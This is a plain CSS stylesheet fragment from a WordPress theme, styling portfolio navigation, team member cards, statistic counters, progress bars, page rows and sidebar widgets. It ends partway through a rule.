.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	font-size: 24px;
    font-weight: 600;
}
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	margin-bottom: 30px;
}

/*** Navigation ***/

.single-tm_portfolio .navigation.post-navigation .nav-links,
.nav-links .nav-next,
.nav-links .nav-previous {
	position: relative;
}
.single-tm_portfolio.nav-links .nav-previous {
	float: left;
}
.single-tm_portfolio .nav-links .nav-next {
	float: right;
}
.single-tm_portfolio .nav-next,
.single-tm_portfolio .nav-previous{
	display: inline-block;
}
.single-tm_portfolio .nav-previous{
	margin-right: 3px;
}
.single-tm_portfolio .nav-next{
	margin-left: 3px;
}
.single-tm_portfolio .nav-next a,
.single-tm_portfolio .nav-previous a{
	text-align: center;
	top: 106px;
	right: 48px;
	color: #fff;
	display: inline-block;
	border: 1px solid transparent;
	font-size: 16px;
	padding: 8px 36px;
	border-radius: 3px;
	font-weight: 500;
}
.single-tm_portfolio .nav-next a:hover,
.single-tm_portfolio .nav-previous a:hover {
	background-color: #18336c;
	color:#fff;
}
.single-tm_portfolio .nav-next a{
	left: auto;
	right: 0;
	padding-right: 50px;
	padding-left: 32px;
}
.single-tm_portfolio .nav-previous a:after,
.single-tm_portfolio .nav-next a:after{
	position: absolute;
	font-size: 16px;
	top: 9px;
	font-weight: 600;
}
.single-tm_portfolio .nav-previous a{
	padding-right: 25px;
	padding-left: 44px;
}
.single-tm_portfolio .nav-previous a:after{
	content: '\e808';
	font-family: "tm-labpeak-icons";
	left: 26px;
}
.single-tm_portfolio .nav-next a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	left: auto;
	right: 31px;
}
.single-tm_portfolio .site-content-wrapper{
	position: relative;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image,
.tm-pf-single-content-wrapper.tm-pf-view-top-image{
	padding-bottom: 0px;
}
.tm-pf-single-content-wrapper .tm-single-pf-footer {
	display: block;
	clear: both;
	overflow: hidden;	
}
.tm-nextprev-bottom-nav {
	position: relative;
	margin-bottom: 35px;
	margin-top: 27px;
	border-top: 1px solid #e4e4e4;
	padding-top: 30px;
}
.single-tm_portfolio .tm-social-bottom-wrapper {
	display: block;
	clear: both;
	padding-top: 40px;
}
.single-tm_portfolio .tm-pf-view-full .tm-social-bottom-wrapper {
	padding-left: 0px;
	padding-right: 0px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box {
	display: block;
	height: 100%;
	background-color: #f5f9fd;
	padding: 20px 15px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box .themetechmount-pf-detailbox-title{
	position: relative;
	font-size: 22px;
	line-height: 28px;
	color: #18336c;
	font-weight: 700;
	padding-left: 2px;
	padding-top: 5px;
}
/*** 

====================================================================
	Team Member Section
====================================================================

 ***/

/*** Teammember top image bottom content ***/
.themetechmount-box-view-topimage-bottomcontent{
	margin-bottom: 8px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
	padding: 18px 20px 14px;
	background-color:#f5f9fd;
	width: 100%;
	text-align: center;
	position: relative;
	border-bottom: 3px solid transparent;
	transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box {
	position: relative;
	overflow: hidden;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content h4 {
	font-size: 18px;
	margin-bottom: 0px;
	line-height: 24px;
	position: relative;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-position {
	font-size: 14px;
	line-height: 26px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-details-wrapper {
	font-size: 15px;
	padding-bottom:0px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon{
    width: 37px;
    height: 37px;
    line-height: 37px;
    font-size: 20px;
    text-align: center;
    position: absolute;
    right: 20px;
    z-index: 2;
    top: 20px;
    border-radius: 50%;
    display: block;
    cursor: pointer;
    background: #fff;
}
.themetechmount-box-view-topimage-bottomcontent  .themetechmount-team-icon{
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-icon{
    -ms-transform: rotateY(-360deg);
    -webkit-transform: rotateY(-360deg);
    transform: rotateY(-360deg);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: -100%;
    left: 0;
    opacity: 0;
    transition: all 0.3s ease 0s;
    background-color: #fff;	
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-image-box:after {
    opacity: .40;
    bottom: 0;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links {
	position: absolute;
    bottom: 20px;
    left: 20px;	
	z-index: 1;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul {
    margin: 0;
    padding: 0;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    position: absolute;
    display: block;
    vertical-align: middle;
    position: relative;
    opacity: 0;
    margin: 4px 0;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    opacity: 1;
    top: auto;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul li,
.themetechmount-box-team .tm-team-social-links-wrapper ul li {
	display: inline-block;
	margin: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-social-links-wrapper ul li:first-child {
	margin-left: 0px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a {
    height: 39px;
    width: 39px;
    line-height: 39px;
	display: block;
    font-size: 14px;
    border-radius: 100%;
    color: #fff;
    border: 1px solid transparent;
    text-align: center;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a:hover {
	background-color: #18336c;
	color: #fff;
	border-color: #18336c !important;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover a {
	color:#fff;
}


/*** Single Team member ***/
.tm-team-member-single-title{
	font-size: 19px;
	line-height: 25px;
	margin-bottom: 0px;
}
.tm-team-member-single-position{
	font-size: 15px;
	color: #8093a8;
	font-weight: 400;
	margin-bottom: 0px;
}
.themetechmount-team-member-single-content-area .tm-team-member-single-content-wrapper{
	margin-top: 0px;
	padding-top: 15px;
}
.tm-team-member-single-category{
	margin-top: 20px;
}
.tm-team-member-single-meta-title{
	font-weight:bold;
	text-transform:uppercase;
}
.tm-team-details-list{
	list-style: none;
	padding: 0;
}
.tm-team-details-list li{
	position: relative;
	font-size: 15px;
	line-height: 20px;
	display: block;
	float: left;
	padding:6px 0 6px 0;
	width: 100%;
}
.tm-team-member-view-wide-image .tm-team-details-list li{
	padding: 9px 0 9px 26px; 
}
.tm-team-extra-details-wrapper .tm-team-details-list li i {
	top: 1px;
	left: 4px;
	margin-right: 14px;
}
.tm-team-extra-details-wrapper{
	margin-bottom: 30px;
}
.tm-team-details-list .tm-team-list-title{
	margin-right: 3px;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 20px;
}
.tm-team-extra-details-wrapper .tm-team-details-list .tm-team-list-title{
	text-indent: 0px;
	width: auto;
	margin-right: 3px;
}
.tm-team-details-list .tm-team-list-title,
.tm-team-details-list .tm-team-list-value{
	display: inline-block;
}
.tm-team-list-title i {
	position: relative;
	text-align: center;
	text-indent: 0;
	font-size: 16px;
	top: 0px;
	margin-right: 3px;
}
.tm-team-details-list{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 13px;
}
.tm-team-member-single-content-wrapper.tm-team-member-view-default .themetechmount-team-member-single-featured-area .tm-team-extra-details-list{
	margin-top: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-extra-details-line-website {
	display:none;
}
.tm-teamform textarea {
	min-height: 60px;
	height: 151px;
}
.tm-team-member-single-title-wrapper.col-xs-12{
	padding-left:0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	padding-bottom: 0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title h2 {
	font-size:28px;
	line-height:40px;
	font-weight: 700;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	margin-bottom: 10px;
}
.tm-team-member-single-title-wrapper .tm-team-data>.col-xs-12,
.tm-team-member-single-title-wrapper .tm-team-data {
	margin-left:0px;
	margin-right: 0;
	padding-left:0px;
}
/*** Single Team member (tm-team-member-view-wide-image ) ***/
.single-tm_team_member .tm-team-member-single-content-wrapper>.tm-team-member-single-content {
	position: relative;
}
.single-tm_team_member .themetechmount-team-img{
	padding-right: 15px;
}
.themetechmount-team-member-single-content-area .tm-team-member-content {
	padding: 5px 0px 10px 15px;
}
.tm-team-member-view-wide-image .tm-team-member-single-excerpt{
	margin-top: 10px;
}
.tm-team-member-view-wide-image .tm-team-member-single-meta-details{
	padding-top: 40px;
	border-top: 1px solid #e4e4e4;
	margin-top: 40px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container{
	width: auto;
	padding: 20px 0px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container:first-child{
	padding-top: 0;
}
.tm-team-member-single-content-wrapper .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-team-member-view-wide-image .tm-team-member-single-content-wrapper{
	margin-top: 40px;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title{
	font-weight: bold;
	color: #313131;
	width: auto;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-value {
	margin-left: 6px;
	float: none;
}
.tm-team-member-single-content-wrapper .tm-team-details-wrapper {
	display: block;
	overflow: hidden;
	clear: both;	
}
.tm-team-member-single-content-wrapper .tm-extradetails-title {
	margin-top: 20px;	
}
.tm-team-member-single-content-wrapper ul {
	margin: 0px;
}
.tm-team-member-single-content-wrapper .tm-teammember-content {
	padding-top:25px;
	padding-bottom: 20px;
}
/*** 

====================================================================
	Fact in Digit Section
====================================================================

 ***/
 
/*** Top icon view ***/
.inside{	
	text-align: center;
	position: relative; 
	padding: 29px 15px 21px 15px;
	margin-bottom: 30px;
}
.tm-fid-no-border.tm-fid-without-icon.inside {
	margin-bottom: 0px;
	padding: 11px 15px 7px;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 10px;
}
.inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ){
	border: 1px solid #e8e8e8;
	padding-left: 25px;
}
.tm-fid-with-icon.tm-fid-view-topicon {
	padding:30px 0px 2px;
	padding-left: 0px;
	text-align:left;
}
.tm-facts-colum-sep .tm-fid-with-icon.tm-fid-view-topicon {
	padding:5px 0px 2px;
	margin-bottom: 14px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border.tm-fid-view-topicon,
.tm-bgcolor-darkgrey .inside.tm-fid-with-border.tm-fid-view-topicon,
.inside.tm-fid-with-border.tm-fid-view-topicon{
	border: none;
	background-color: transparent;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 0px;
	height: 91px;
	line-height: 61px;
	border-radius: 50%;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i ,
.tm-col-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i  {
	color:#fff;
}
.tm-fid-with-icon.tm-fid-view-topicon h3 {
	position: relative;
}
.inside h3 {
	margin-bottom: 0;
	width: 100%;
	font-size: 15px;
	line-height: 24px;
	font-weight: 400;
	padding-top: 0px;
}
.inside .themetechmount-fid-wrapper {
	padding-top: 20px;
}
.inside h4 {
	margin-bottom: 0px;
	padding-bottom: 0px;
	font-size: 40px;
	line-height: 40px;
	font-weight: 600;
}
.inside.tm-fid-view-lefticon h4 {
	font-size: 30px;
	line-height: 36px;
}
.inside.tm-fid-view-lefticon h3 {
	font-size: 15px;
	line-height: 24px;
	color: #788aaf;
}
.inside.tm-fid-view-topicon h4 {
	font-size: 21px;
	line-height: 32px;
	margin-top: -4px;
	margin-bottom: 0px;
	font-weight: 500;
}
.tm-fid.inside h4 {
	position: relative;
}
.tm-fid-without-icon.inside h4 {
   margin-top: 0px;
}
.tm-fid-without-icon.inside h3 span{
   padding-left: 0px;
}
.inside h3 span {	
	padding: 0px 4px 0px 4px;
	display: block;
}
.inside.tm-fid-view-lefticon h3 span {	
	padding: 0px 4px 0px 4px;
}
.tm-fid-inner sub, .tm-fid-inner sup{
	font-size: 15px;
	font-weight: normal;
}
.tm-fid-inner sup {
	top: -0.9em;
}
.tm-fid-icon-wrapper i.vc_li, 
.tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 14px;
}
.tm-fid-icon-wrapper i{
	font-size: 45px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside),
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside) { 
	border-color: rgba(255, 255, 255, 0.15);
	background-color: rgba(255,255,255,0.08);
}

.tm-bgcolor-skincolor .inside h3,
.tm-bgcolor-darkgrey .inside h3,
.tm-bgcolor-darkgrey .tm-fid.inside h4,
.tm-bgcolor-skincolor .tm-fid-icon-wrapper i,
.tm-bgcolor-skincolor .tm-fid.inside h4 {
	color: #fff;
}
.tm-fid-view-topicon.inside h3 span {
	padding: 2px 4px 0px 4px;
}
.tm-fid.tm-fid-without-icon .tm-fld-contents {
	text-align:center;
}
.inside.tm-fid-view-lefticon:not(.tm-fid-no-bg) h4 {
	font-size: 30px;
	line-height: 35px;
}
/*** Left icon view ***/ 
.tm-fid-view-righticon .tm-fid-left,
.tm-fid-view-lefticon .tm-fid-left {
	position: relative;
	display: block;
	width: 100%;
}  
.tm-fid-view-righticon .tm-fld-contents,
.tm-fid-view-lefticon .tm-fld-contents {
	text-align: left;
	clear: both;
	overflow: hidden;
} 
.tm-fid-view-lefticon.tm-fid-without-icon .tm-fld-contents {
	padding-left: 0px;
}
.tm-fid-view-righticon-border .tm-fid-icon-wrapper,
.tm-fid-view-lefticon-border .tm-fid-icon-wrapper,
.tm-fid-view-righticon .tm-fid-icon-wrapper,
.tm-fid-view-lefticon .tm-fid-icon-wrapper {
	position: absolute;
	top: 5px;
}
.tm-fid-view-righticon.inside h4,
.tm-fid-view-lefticon.inside h4{
	margin-top: 1px;
	margin-bottom:1px;
	float: left;
	display: block;
}
.tm-fid-view-lefticon .tm-fld-contents{
	padding-left:70px;
}
.tm-fid-view-topicon.inside h4 span:nth-child(2),
.tm-fid-view-lefticon.inside h4 span:nth-child(2){
	margin-left:-1px;
}
.tm-fid-view-righticon.inside h4{
	float: right;
}
.tm-textcolor-white .inside h3 {
	color: rgba(255, 255, 255, 1) !important;
}
/*** Right icon view ***/
.tm-fid-view-righticon .tm-fld-contents{
	text-align: right;
	padding-right: 100px;
}
.tm-fid-view-righticon.tm-fid-without-icon .tm-fld-contents{
	padding-right: 0px;	
}
.tm-fid-view-righticon .tm-fid-icon-wrapper{
	right: 13px;
}
.tm-fid-main-border{
	text-align: center;
}
.vc_row .tm-fid-main-border .inside{
	background-color: transparent;
}
.inside.tm-fid-view-roundbox {
	padding:0px;
	display: inline-block;
	border-radius: 50%;
	border: 16px solid rgba(43, 52, 59, 0.57);
	max-width: 172px;	
}
.inside .tm-content-fid {
	text-align: center;
	height: 140px;
	padding-top: 18px;
	width: 140px;
	background-color: #1a1d22;
	border-radius: 50%;
	position:relative;
}
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	font-size: 40px;
	display: block;
	margin-bottom: 29px;
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4 {
	font-size: 16px;
	line-height: 24px;	
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4,
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	color:#fff;
}
/* center icon */
.tm-fid-view-topcentericon .tm-fid-icon-wrapper i {
	font-size: 36px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon .tm-fid-icon-wrapper {
	line-height: 61px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon h3 {
	position: relative;
	margin-top:30px;
}
.inside.tm-fid-view-topcentericon h3:after {
	content: "";
	left: 50%;
	height: 2px;
	position: absolute;
	top: -11px;
	width: 30px;
	margin-left: -17px;
	background-color: #182333;
}
.inside.tm-fid-without-icon.tm-fid-view-topcentericon h3:after {
	content: unset;
}
.tm-col-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
.tm-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
.tm-col-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after,
.tm-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after {
	background-color: #fff;
}

.inside.tm-fid-view-righticon.tm-fid-with-bg, 
.inside.tm-fid-view-lefticon.tm-fid-with-bg {
	text-align: center;
	position: relative;
	padding: 25px 20px 25px 27px;
	margin-bottom: 0px;
	background-color: #f6faff;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before,
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents:before {
    content: "";
    position: absolute;
    left: 95px;
    top: 0;
    width: 2px;
    height: 100%;
    background: #fff;
}
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents {
	padding-left: 90px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before {
	left: auto;
	right:105px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents {
	padding-right: 110px;
}

/*** Border colum ***/
.tm-facts-colum-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgimage-yes.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-darkgrey.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-skincolor.tm-facts-colum-sep .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-facts-colum-sep .wpb_column:nth-last-child(1):after{
	display: none;
}

/*** 

====================================================================
	Progress Bar Section
====================================================================

 ***/
 
span.tm-vc_label_units.vc_label_units {
    position: absolute;
    right: 0;
    z-index: 3;
    margin-top: -36px;
    text-shadow: none;
    color: #18336c;
    font-size: 16px;
    background: transparent;
    padding: 2px 0;
    border-radius: 0;
    margin-left: -24px;
    top: 0;
    font-weight: 600;
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
	display: block;
	margin: 14px auto 75px;
	width: 100%;
	background: transparent;
	height: 4px;
	border-radius: 6px;
	transition-property: width, background-color;
	padding: 0;
}
.themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	top: -35px;
    left: 0px;
    font-size: 15px;
    color: #18336c;
    text-shadow: none;
    font-weight: 600;
}
.tm-col-bgimage-yes .vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	color: #fff; 
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #f5f9fd;
	border-radius: unset !important;
	height: 7px;
}
.tm-bgcolor-grey .tm-bgcolor-white .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #f5f9fd;
}
.tm-col-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_single_bar,
.tm-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #fff;
}

.themetechmount-progress-bar .vc_single_bar .vc_bar {
	border-radius: unset !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-w{
	position: absolute;
	top: 48px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-vc_icon_element-inner{
	width: 30px;
	height: 40px;
	font-size: 15px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-single-bar-w .tm-pbar-icon-w{
	position: absolute;
	top: -46px;
}
.tm-pbar-icon-true .tm-vc_icon_element {
	margin-bottom: 0px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 22px;
	height: 45px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{
	font-size: 21px !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-true .vc_general.vc_single_bar .vc_label {
	margin-left: 37px;
}
.tm-pbar-single-bar-w{
	position: relative;
	margin-top: 60px;
	margin-right: 16px;
}
.tm-pbar-single-bar-w:first-child{
	margin-top: 35px;
}
.themetechmount-progress-bar.vc_progress_bar.tm-icon-white .tm-vc_icon_element-inner {
	color: #fff !important;
}
/*** 

====================================================================
	Row Section
====================================================================

 ***/  

 /* For overlap row */
.tm-overlap-row{
	position: relative;
	z-index: 1;
}
.tm-box-shadow{
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgimage-fixed{
	background-attachment: fixed !important;
}

 /* End For overlap row */
.vc_row-o-equal-height > .vc_column_container>.vc_column-inner {
	height: 100%;
}
.vc_column_container>.vc_column-inner{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes{
	background-image: none !important;
}

.vc_column-inner.tm-col-bgcolor-yes,
.tm-row .wpb_column .tm-col-wrapper-bg-layer{
	background-color: transparent !important;
}
.vc_column-inner.tm-col-bgcolor-white.tm-col-bgimage-yes{
	background-color: transparent;
}

body.themetechmount-page-full-width.header-classic-vertical #content .site-main .entry-content > .wpb_row.vc_row-fluid[data-vc-stretch-content="true"],
.tm-vc-width-auto{
	left: 0 !important;
	width: auto !important;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 86px;
	padding-bottom: 70px;
	margin-bottom:0px;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding{
	margin:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid.vc_row-no-padding{
	overflow: hidden; 	
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -82px;
}
body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content > .wpb_row.tm-bgimage-yes:first-child{
	margin-top: -82px;
}
.site{
	overflow: hidden;
}
.site-main {	
	position: relative;
	padding-top: 82px;
	z-index: 10;
}
.vc_row.container{
	padding:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row .vc_row.container{
	margin: auto;
}
.themetechmount-sidebar-true .vc_row.container{
	width: auto;
	margin: 0 -15px;
}

/*** Lower Space between two row ***/
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 20px;
	padding-bottom: 10px;	
}
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -22px;
}
body.themetechmount-page-full-width.tm-all-row-20px .site-main {
	padding-top: 22px;
}


/*** Top background image ***/
.tm-bg-img-top > .vc_column-inner > .tm-col-wrapper-bg-layer {
	background-position: 0 top !important;
}
.wpb_single_image .vc_figure { 
	position: relative;
}
.tm_prettyphoto .vc_single_image-wrapper:hover:after{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	opacity: 0.8;
}


/*** 

====================================================================
	Sidebar Section
====================================================================

 ***/

.themetechmount-sidebar-true.page #primary .site-main{
	padding-bottom: 40px;
}
.themetechmount-sidebar-true .site-main{
	padding-top: 58px;
} 
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content #primary.content-area {
	float: right;
} 
.site-content #sidebar-left.sidebar,
.site-content #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 40px;	
}
.site-content #sidebar-left.sidebar {
	float: left;
}
.tm-empty-sidebar:not(.themetechmount-sidebar-bothright,.themetechmount-sidebar-bothleft) #primary {
	margin: 0 auto !important;
	float: none !important;
}

/*** themetechmount Sidebar Both ***/
body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar {
	margin-left: -74.8%;
	float:left;
}
body.themetechmount-sidebar-both .site-content #primary.content-area {
	margin-left: 25% !important;
}

/*** themetechmount Sidebar Bothleft ***/
body.themetechmount-sidebar-bothleft .site-content #primary.content-area{	
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left.sidebar{
	border:none;
	float:left;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	border-left:0px;
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content  #sidebar-right .widget{
	padding-left: 0px;
	padding-right: 0px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left .widget{
	padding-right:0px;
}

/*** themetechmount Sidebar BothRight ***/
body.themetechmount-sidebar-bothright .site-content #sidebar-right.sidebar{
	border:none;
}
body.themetechmount-sidebar-bothright .site-content #sidebar-left.sidebar{
	border-right:0px;	
	float: left;
}


/*** Sidebar widget ***/
.widget .woocommerce-product-search,
.widget .search-form {
	position: relative;
}
.widget .search-form label{
	display: block;
}
.sidebar h3.widget-title {
	margin-bottom: 35px;
	display: block;
	border-bottom: 1px solid #dde2e7;
	padding-bottom: 14px;
}
.sidebar h3.widget-title a {
    font-weight: 600;
    font-size: 22px;
    line-height: 26px;
}
.sidebar .widget .widget-title:after {
	display: block;
	height: 3px;
	content: '';
	position: absolute;
	left: 0;
	width: 30px;
	bottom: -2px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.widget .woocommerce-product-search .search-field,
.widget .search-form .search-field{
	border: 1px solid #dde2e7;
	background-color: #fff;
	border-radius: 0;
	padding: 12px 15px;
}
.widget .woocommerce-product-search .search-field::-webkit-input-placeholder
.widget .search-form .search-field::-webkit-input-placeholder {
	color:#788aaf;
}
.widget.woocommerce.widget_product_search input[type="submit"],
.widget.woocommerce.widget_product_search button,
.widget .search-form .search-submit{
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 50px;
	height: 49px;
	z-index: 1;
	border-radius: 0px;
	background-image: url(../images/findicon-white.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
}
.tm-textcolor-dark .widget .search-form .search-field{
	border-color: rgba(0, 0, 0, 0.07);
}
.sidebar.widget-area .widget {
    position: relative;
    padding: 30px 20px 30px;
    background-color: #f5f9fd;
    margin: 40px 0 35px;
    border-radius: 3px;
}
.sidebar.widget-area .widget.widget_media_video,
.sidebar.widget-area .widget.widget_media_image {
	padding:0;
